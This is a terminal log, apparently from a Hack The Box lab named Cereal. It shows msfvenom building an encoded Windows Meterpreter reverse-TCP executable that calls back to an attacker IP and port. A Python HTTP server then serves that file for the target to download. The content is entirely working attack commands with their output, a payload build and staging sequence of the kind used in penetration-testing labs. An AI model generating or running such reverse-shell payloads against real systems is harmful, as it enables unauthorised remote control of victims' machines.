 ┌──[us-free-1]─[10.10.14.6]─[root@parrot]─[~/Desktop/HTB/Cereal/www]
└──╼ [★]$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.6 LPORT=9003 -b "\x00\x0a"
 -a x86 --platform windows -f exe -o ded.exe
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: ded.exe
┌──[us-free-1]─[10.10.14.6]─[root@parrot]─[~/Desktop/HTB/Cereal/www]
└──╼ [★]$ ls -al ded.exe
-rw-r--r-- 1 root root 73802 Jan 26 01:40 ded.exe
┌──[us-free-1]─[10.10.14.6]─[root@parrot]─[~/Desktop/HTB/Cereal/www]
└──╼ [★]$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...